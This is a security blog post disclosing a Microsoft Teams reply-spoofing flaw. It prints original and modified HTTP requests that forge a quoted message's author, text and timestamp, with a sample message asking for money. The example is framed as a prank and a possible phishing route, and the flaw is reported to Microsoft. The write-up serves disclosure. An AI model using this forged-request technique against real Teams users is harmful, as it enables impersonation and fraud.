Microsoft Teams reply spoofing: Trolling your friends and colleagues
Earlier this year, we discovered an interesting behavior in Microsoft Teams chat functionality that allowed us to prank our coworkers. The bug allows to manipulate other users' messages when replying to the thread.

By modifying the request from the mobile app, for example using the Burp Suite intercept, it’s possible to change various parameters of the message we’re replying to, i.e., its content, time of creation, and author. You can even change message itemid to reply to nonexistent one. The Teams backend doesn't verify the integrity of the quoted message.
Below, you can find an original (unmodified) request from the Teams mobile application when replying in a thread:
POST /v1/users/ME/conversations/<id>/messages HTTP/2
Host: emea.ng.msg.teams.microsoft.com
Content-Length: 791
User-Agent: okhttp/3.12.13
Content-Type: application/json;charset=UTF-8
Authentication: skypetoken=<token>
{
"clientmessageid": "1680593678405",
"content": "<div><blockquote itemscope=\"\" itemtype =\"http://schema.skype.com/Reply\" itemid=\"1680593551947\" contenteditable=\"false\"><strong itemprop=\"mri\" itemid=\"8:orgid:01a24ace-dd80-4b4f-a8e8-a250deeebad5\">Czerlunczakiewicz Jan (STM Solutions)</strong><span itemprop=\"time\" itemid=\"1680593551947\"></span><p itemprop=\"preview\">Thanks for the meeting, please send me money to my phone number: 398 652 987 😎</p></blockquote></div>",
"contenttype": "Text",
"imdisplayname": "Jacek Szymon Filip (STM Solutions)",
"messagetype": "RichText/Html",
"properties": {
"importance": "",
"skipfanouttobots": false
}
}And here’s modified request:
POST /v1/users/ME/conversations/<id>/messages HTTP/2
Host: emea.ng.msg.teams.microsoft.com
Content-Length: 791
User-Agent: okhttp/3.12.13
Content-Type: application/json;charset=UTF-8
Accept: image/jpeg, application/json;charset=UTF-8
Authentication: skypetoken=<token>
{
"clientmessageid": "1680593678405",
"content": "<div><blockquote itemscope=\"\" itemtype =\"http://schema.skype.com/Reply\" itemid=\"1680593551947\" contenteditable=\"false\"><strong itemprop=\"mri\" itemid=\"8:orgid:01a24ace-dd80-4b4f-a8e8-a250deeebad5\">Czerlunczakiewicz Jan (STM Solutions)</strong><span itemprop=\"time\" itemid=\"1680593551947\"></span><p itemprop=\"preview\">Thanks for the meeting, please send me money to my phone number: 337 883 987 😎</p></blockquote></div>",
"contenttype": "Text",
"imdisplayname": "Jacek Szymon Filip (STM Solutions)",
"messagetype": "RichText/Html",
"properties": {
"importance": "",
"skipfanouttobots": false
}
}You can change sender id, message body, and timestamp. This data is bolded above. Additionally, when you change “clientmessageid”, a user can't go to the original message and compare the body of the message, which makes it impossible to quickly verify authenticity of the message.

Microsoft Teams does not check the integrity of the original message in a thread. Results of the modifications are presented in the picture below.
As you can see, this vulnerability could be used in a phishing scenario. Or just to trick your colleagues and have a free pizza 😉

After reporting the vulnerability to Microsoft, we’ve received the following response:
We've reported this behavior to Microsoft Security in April. Microsoft will fix this bug, but we don’t have any timeline for this 😉
Edit:
Some time after publishing this post, we learned about series showcasing more "capabilities" of Microsoft Teams. They outlined some truly impressive examples, so if this subject piques your interest, we wholeheartedly recommend exploring series Obscurities with MS Teams.
Links:https://badoption.eu/blog/2023/06/22/teams2.htmlhttps://badoption.eu/blog/2023/06/30/teams3.html